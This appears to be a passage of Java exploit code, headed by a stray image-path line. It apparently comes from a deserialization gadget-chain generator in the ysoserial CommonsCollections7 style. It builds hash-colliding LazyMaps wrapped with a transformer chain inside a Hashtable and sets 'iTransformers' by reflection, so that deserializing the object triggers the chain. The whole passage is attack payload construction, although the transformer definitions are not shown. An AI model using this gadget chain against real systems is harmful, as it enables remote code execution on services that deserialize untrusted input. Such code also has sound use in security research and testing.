 Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
// Needed to ensure hash collision after previous manipulations
lazyMap2.remove("yy");
return hashtable;
}